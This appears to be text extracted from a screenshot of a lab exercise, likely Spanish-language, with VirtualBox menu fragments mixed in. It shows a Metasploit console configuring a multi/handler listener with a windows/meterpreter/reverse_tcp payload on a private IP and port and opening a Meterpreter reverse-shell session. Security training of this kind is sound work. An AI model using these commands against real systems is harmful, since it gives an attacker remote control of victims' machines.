 =[ metasploit v4.14.27-dev ]
+ -- --=[ 1659 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
usuarios.txt
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
IDS [Corriendo] - Oracle VM VirtualBox
msf exploit(handler) > set lhost 192.168.1.107
lhost => 192.168.1.107
Archivo Máquina Ver Entrada Dispositivos Ayuda
msf exploit(handler) > set lport 4448
lport => 4448
282MiB
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4448
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.122.66
[*] Meterpreter session 1 opened (192.168.1.107:4448 -> 192.168.122.66:45854) at 2017-07-27 19:40:31 -0500
meterpreter >